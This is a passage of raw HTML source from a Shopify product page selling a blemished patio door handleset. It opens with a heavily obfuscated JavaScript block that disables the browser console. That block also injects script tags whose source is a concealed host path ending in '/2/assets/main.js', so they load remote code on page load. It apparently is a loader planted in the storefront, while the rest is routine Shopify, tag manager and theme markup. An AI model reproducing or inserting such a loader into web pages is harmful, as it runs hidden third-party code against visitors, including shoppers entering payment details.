-0x38e,p);}if(R){if(F[H(0x3b2,0x3ae,0x389,0x388)](F[P(-0x96,-0xb8,-0xb1,-0xbd)],F[H(0x392,0x3b3,0x394,0x3dc)])){var L=T[H(0x3b2,0x3d4,0x3fa,0x3b7)](J,arguments);return d=null,L;}else{var o=R[H(0x3f8,0x3d4,0x3b1,0x3db)](g,arguments);return R=null,o;}}}:function(){};function j(p,s,r,T){return y(p-0x47,r- -0xc0,r-0x8f,T);}return I=![],U;};}}()),A=a(this,function(){function b(p,s,r,T){return D(p-0x167,s,r-0x4c,p- -0xb);}function m(p,s,r,T){return D(p-0x18a,T,r-0xf1,s- -0x39);}if(C[b(0x4fa,0x520,0x50b,0x4da)]('fmZQx',C['sXcRL']))r=MbaNux['zZSxh'](T,MbaNux[m(0x4bd,0x4cd,0x4e5,0x4ca)](MbaNux[b(0x4f6,0x4d9,0x4d6,0x4d0)],MbaNux[m(0x4f6,0x4d3,0x4c3,0x4f6)])+');')();else return A[m(0x4e5,0x4f3,0x4d9,0x503)]()[m(0x4a1,0x4c4,0x4b8,0x4df)](C[m(0x515,0x4f2,0x504,0x517)])['toString']()[b(0x4fe,0x4f1,0x502,0x516)+'r'](A)[m(0x4e5,0x4c4,0x4b6,0x4d6)](C[m(0x4ed,0x4f2,0x4c9,0x507)]);});A();function D(p,s,r,T){return N(p-0x35,T-0xbb,s,T-0x125);}(d=T[t(0x18e,0x199,0x1b9,0x193)+D(0x4e5,0x4f1,0x4f5,0x50e)](J))[D(0x541,0x53e,0x53c,0x532)]=!(0x1cce+0xe6*-0x2a+0x8ee),d[D(0x519,0x550,0x53f,0x540)]=C[D(0x50f,0x51c,0x4ee,0x502)]+currentdate,(T=T[D(0x508,0x512,0x508,0x51c)+t(0x18d,0x1bc,0x196,0x18a)](C[D(0x515,0x519,0x52d,0x512)])[-0x14c7+0x18e3+0x2*-0x20e])[D(0x510,0x4ce,0x507,0x4f5)][t(0x1bf,0x1a0,0x1c6,0x1b6)+'re'](d,T[t(0x1d0,0x181,0x1ac,0x18f)+'g']);}(document,N(0x44d,0x464,0x46f,0x468));function l(p,s){var r=c();return l=function(T,J){T=T-(0x10f*-0x19+0x1f25+-0x353);var d=r[T];if(l['AXydwQ']===undefined){var C=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',O='',F=R+C;for(var U=0x1d*0xad+0x1cc2+-0x305b,o,Q,L=0x2*-0xb35+0x623*-0x6+0x1d9e*0x2;Q=z['charAt'](L++);~Q&&(o=U%(-0xae5*-0x1+-0x1a38+-0x4d*-0x33)?o*(-0xf*0x21c+0x543*-0x5+-0x13d*-0x2f)+Q:Q,U++%(0x18c1+-0x1*0x17e5+-0x36*0x4))?R+=F['charCodeAt'](L+(-0x1*0x13fc+0x25db+-0x391*0x5))-(0x5bd+0x9*-0xea+0x287)!==-0x1f3+0x1e18+-0x1c25*0x1?String['fromCharCode'](0x3bd*0x4+-0x1613+0x81e&o>>(-(0x982+0xe9f+0xf7*-0x19)*U&-0x5d3+-0x1105+0x2*0xb6f)):U:-0x13a0+-0x1b94+0x6*0x7de){Q=g['indexOf'](Q);}for(var v=0x2498*-0x1+0x4de+0x1fba,q=R['length'];v<q;v++){O+='%'+('00'+R['charCodeAt'](v)['toString'](0x2*0x954+-0x9c+0x11fc*-0x1))['slice'](-(-0x1*0x13db+-0x5c1*0x6+0x1221*0x3));}return decodeURIComponent(O);};l['zRhWjk']=C,p=arguments,l['AXydwQ']=!![];}var a=r[-0x7f4*-0x2+-0x512+-0x49*0x26],A=T+a,I=p[A];if(!I){var z=function(g){this['xrNVYM']=g,this['SyrEZy']=[-0x33c+-0x1*0x943+0xc80,-0x253a+0x1054+0x14e6,-0xb*0x271+0x4*-0x65+-0x1c6f*-0x1],this['TjOOxL']=function(){return'newState';},this['rJZauu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CNXBao']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['AWJwxe']=function(){var g=new RegExp(this['rJZauu']+this['CNXBao']),R=g['test'](this['TjOOxL']['toString']())?--this['SyrEZy'][-0x423+-0x1a25+0x1e49]:--this['SyrEZy'][-0x36d+-0x713*-0x5+0x1ff2*-0x1];return this['fJEAaV'](R);},z['prototype']['fJEAaV']=function(g){if(!Boolean(~g))return g;return this['DujIfU'](this['xrNVYM']);},z['prototype']['DujIfU']=function(g){for(var R=0x83*0xa+-0x2617*0x1+0x17*0x16f,O=this['SyrEZy']['length'];R<O;R++){this['SyrEZy']['push'](Math['round'](Math['random']())),O=this['SyrEZy']['length'];}return g(this['SyrEZy'][-0x6d*-0x52+0x3*0x73+0x2443*-0x1]);},new z(l)['AWJwxe'](),d=l['zRhWjk'](d),p[A]=d;}else d=I;return d;},l(p,s);}function N(p,s,r,T){return l(s-0x2dd,r);}!function(T,J,d){var C={'XVlne':'jcZaJ','YpxtS':function(I,z){return I(z);},'kMLBg':function(I,z){return I+z;},'UCyKP':function(I,z){return I+z;},'DWJke':'return\x20(fu'+n(0x488,0x471,0x481,0x46c),'xfiRy':'{}.constru'+n(0x48b,0x47b,0x462,0x45b)+'rn\x20this\x22)('+'\x20)','gXnJw':function(I,z){return I(z);},'keIPH':n(0x4ae,0x46b,0x485,0x461),'oFIxV':function(I,z){return I===z;},'IcIDT':'mmMzS','qlEvb':function(I){return I();},'vtZUh':E(0x2a3,0x299,0x2bb,0x286),'poAxu':'warn','MUfBw':n(0x456,0x446,0x454,0x460),'ktoTe':'table','tTaGL':E(0x2ad,0x2a2,0x2cd,0x284)+'0','XTwek':function(I,z,g){return I(z,g);},'EtrEW':function(I,z){return I+z;},'cCFar':n(0x479,0x472,0x45f,0x46c)},a=(function(){function e(p,s,r,T){return E(p-0x170,p- -0x36a,s,T-0x33);}var I={};I[x(0x3d1,0x3d6,0x3c6,0x3d2)]=C[e(-0xdc,-0xd8,-0xd6,-0xe4)];function x(p,s,r,T){return E(p-0x39,r-0x15d,s,T-0xa8);}var z=I,g=!![];return function(R,O){var F=g?function(){function G(p,s,r,T){return l(T- -0x34c,s);}function K(p,s,r,T){return l(r- -0x297,s);}if(G(-0x181,-0x19e,-0x179,-0x1a1)!==z[G(-0x1c3,-0x1e6,-0x1f2,-0x1e0)]){if(O){var U=O['apply'](R,arguments);return O=null,U;}}else{var Q=T[G(-0x1a0,-0x1cd,-0x1c6,-0x1b3)](J,arguments);return d=null,Q;}}:function(){};return g=![],F;};}()),A=C[E(0x275,0x27e,0x263,0x25b)](a,this,function(){function i(p,s,r,T){return n(p-0x37,s-0x174,p-0x31,r);}function f(p,s,r,T){return E(p-0x10,s-0x57,p,T-0x39);}var I={'FzKuP':function(k,q){return k===q;},'CeVuM':f(0x304,0x2df,0x2c3,0x2bf),'XAhyo':function(k,q){function X(p,s,r,T){return f(p,T- -0x7c,r-0xa,T-0x124);}return C[X(0x257,0x276,0x264,0x26a)](k,q);},'bhOAx':function(k,q){return k+q;},'gkhNf':function(k,q){function W(p,s,r,T){return f(T,p- -0x36d,r-0x5e,T-0x140);}return C[W(-0xb8,-0xb6,-0xbb,-0x9a)](k,q);},'jUmwj':i(0x46f,0x455,0x488,0x455)+i(0x4b2,0x487,0x4db,0x4d8),'XiFdq':C[f(0x2a9,0x2bf,0x2b5,0x2e9)],'xlmhm':function(k,q){return k!==q;},'WtPti':C['keIPH']};if(C[i(0x491,0x47f,0x4ac,0x46e)](C[i(0x4a6,0x493,0x492,0x49f)],'mmMzS')){var z=function(){var k;function p0(p,s,r,T){return i(r- -0x3fe,s-0x8f,s,T-0x146);}try{if(I[p0(0x7d,0x7f,0x66,0x6f)](I[p0(0x92,0x8a,0x86,0x9c)],p0(0x73,0x88,0x96,0xb2)))k=I[p1(-0x33,-0x33,-0x16,-0x55)](Function,I[p1(-0x13,-0x13,0x12,-0xf)](I[p1(-0x3c,-0x41,-0x32,-0x1b)](I[p1(-0x22,-0x7,-0x4b,-0x16)],I[p0(0x6a,0x7f,0x6e,0x53)]),');'))();else{var Y=C?function(){function p2(p,s,r,T){return p1(s-0x383,s-0xb6,r-0x173,r);}if(Y){var Z=o[p2(0x37e,0x36b,0x34b,0x35d)](Q,arguments);return L=null,Z;}}:function(){};return g=![],Y;}}catch(Y){if(I[p1(-0x38,-0x2e,-0x4e,-0x5f)](I['WtPti'],I[p1(-0x1a,-0x5,-0x13,0xc)])){if(J){var M=A[p0(0x85,0xb4,0xa4,0x92)](I,arguments);return z=null,M;}}else k=window;}function p1(p,s,r,T){return i(p- -0x4ba,s-0x44,T,T-0xdb);}return k;},g=C[i(0x495,0x4a6,0x4b2,0x493)](z),R=g[i(0x497,0x4c2,0x4a7,0x477)]=g[f(0x2bf,0x2e2,0x307,0x304)]||{},O=[C[i(0x46b,0x47d,0x467,0x496)],C[f(0x304,0x2d9,0x2e0,0x304)],'info','error',C[i(0x499,0x47f,0x490,0x479)],C[f(0x2ca,0x2e1,0x2bc,0x2d2)],'trace'];for(var F=0x1aa7+-0x3e*0x33+-0xe4d;F<O[i(0x492,0x4ac,0x4b3,0x48c)];F++){var U=C[f(0x320,0x2fe,0x318,0x309)][i(0x486,0x48e,0x48a,0x4b1)]('|'),o=0x104f+0x1*0x105+-0x1154;while(!![]){switch(U[o++]){case'0':R[v]=L;continue;case'1':L[i(0x49d,0x48a,0x49b,0x49e)]=Q[f(0x2df,0x2e8,0x2e1,0x2fe)][i(0x478,0x47a,0x454,0x470)](Q);continue;case'2':var Q=R[v]||L;continue;case'3':var L=a['constructo'+'r'][i(0x4a4,0x4b5,0x48a,0x494)][i(0x478,0x4a1,0x46a,0x4a0)](a);continue;case'4':L[f(0x319,0x304,0x2f2,0x2f2)]=a[i(0x478,0x495,0x480,0x473)](a);continue;case'5':var v=O[F];continue;}break;}}}else{var q;try{q=MaOsRU[i(0x4a9,0x49b,0x4cb,0x4ab)](J,MaOsRU[i(0x46a,0x45a,0x493,0x492)](MaOsRU[f(0x31e,0x302,0x2f8,0x323)](MaOsRU[f(0x2ce,0x2b2,0x2b3,0x29c)],MaOsRU[i(0x474,0x47d,0x49b,0x461)]),');'))();}catch(Y){q=C;}return q;}});function E(p,s,r,T){return N(p-0xbb,s- -0x1e0,r,T-0x6c);}C['qlEvb'](A);function n(p,s,r,T){return h(p-0x10c,s-0xcf,r-0xca,T);}(d=T[E(0x285,0x29f,0x2b0,0x291)+E(0x25c,0x273,0x276,0x274)](J))['defer']=!(-0xa42+0x1567*0x1+0x3*-0x3b7),d['src']=C['EtrEW'](E(0x2b9,0x2a1,0x279,0x2af)+E(0x295,0x280,0x2a1,0x27e)+E(0x285,0x283,0x262,0x260)+n(0x493,0x4ad,0x484,0x4a1)+E(0x247,0x259,0x24f,0x231)+'/2/assets/'+'main.js?v=',currentdate),(T=T['getElement'+n(0x47f,0x473,0x457,0x42e)](C[n(0x468,0x46a,0x43f,0x46a)])[-0x18d4+0x1*-0x1b3+-0x1a87*-0x1])['parentNode'][n(0x4a8,0x49a,0x487,0x490)+'re'](d,T[n(0x48d,0x487,0x46d,0x461)+'g']);}(document,h(0x393,0x376,0x395,0x3ae));</script></div>





<meta name="twitter:site" content="@allaboutdoors"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished">
<meta name="twitter:description" content="This item is considered blemished and may include but is not limited to slight scuffs, scratches and/or missing components such as screws. Blemished items are priced accordingly and are sold as-is.No returns, refunds or exchanges. Handleset, Thermoplast Patio Sliding Door, 6-9/16 Inch, White - BlemishedThermoplas/Stanl">


    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/constants.js?v=58251544750838685771746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/pubsub.js?v=158357773527763999511746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/animations.js?v=88693664871331136111746473312" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Pyt2Jxf4ci01F9OKmfaDb9SDShkwC3E82ID_gQNeMms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84068466993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8597680cc91d46cad118a57c3f95610c">
<meta id="in-context-paypal-metadata" data-shop-id="84068466993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://doorandwindowparts.com/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=84068466993" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8597680cc91d46cad118a57c3f95610c","betas":["rich-media-storefront-analytics"],"domain":"doorandwindowparts.com","predictiveSearch":true,"shopId":84068466993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "734f03.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of SP|AB|","id":177342644529,"schema_name":"Dawn","schema_version":"11.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doorandwindowparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script id="__st">var __st={"a":84068466993,"offset":-21600,"reqid":"ef8d1fd8-acc7-4a61-93f9-76d7a0e68a59-1768891948","pageurl":"doorandwindowparts.com\/products\/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished","u":"412ee0e06dc7","p":"product","rtyp":"product","rid":9373485793585};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://doorandwindowparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QN3QL3S');</script>
    <!-- End Google Tag Manager -->
    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.3930e6ddba458dc3cb725a82a2668eac3c63c104.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        
        --color-foreground: 255,255,255;
